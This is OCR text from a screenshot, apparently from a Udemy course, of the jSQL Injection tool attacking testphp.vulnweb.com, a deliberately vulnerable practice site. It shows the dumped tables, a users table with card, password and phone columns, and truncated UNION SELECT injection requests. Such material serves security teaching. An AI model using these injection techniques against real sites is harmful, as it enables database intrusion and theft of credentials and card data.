 Applications Places com-jsql-MainApplication Mon 10:04 1
jSQL Injection
http://testphp.vulnweb.com/artists.php?artist=-1
Database Admin page File Web shell SQL users users users users
email name pass uname
1 x1 sample@email.tst]]>>< GrPUNkdM test test
artists (3 rows)
carts (0 row)
categ (4 rows)
featured (0 row)
guestbook (0 row)
pictures (7 rows)
products (3 rows)
users
Load
Reload columns
Check All
Uncheck All
cc
name
pass
phone
uname
information_schema (28 tables)
MySQL Normal
Console Chunk Boolean Network
Method URL Size Type
HTTP/1.1 200 OK http://testphp.vulnweb.com/artists.php?artist=-1+union+select+1,1,(select+concat(0x53514... text/html
HTTP/1.1 200 OK http://testphp.vulnweb.com/artists.php?artist=-1+union+select+1,1,(select+concat(0x53514... text/html
HTTP/1.1 200 OK http://testphp.vulnweb.com/artists.php?artist=-1+union+select+1,1,(select+concat(0x53514... text/html
HTTP/1.1 200 OK http://testphp.vulnweb.com/artists.php?artist=-1+union+select+1,1,(select+concat(0x53514... text/html
URL Response Source
Transfer-Encoding: chunked
Server: nginx/1.4.1
Connection: keep-alive
Method: HTTP/1.1 200 OK
Date: Fri, 30 Jan 1970 13:52
Udemy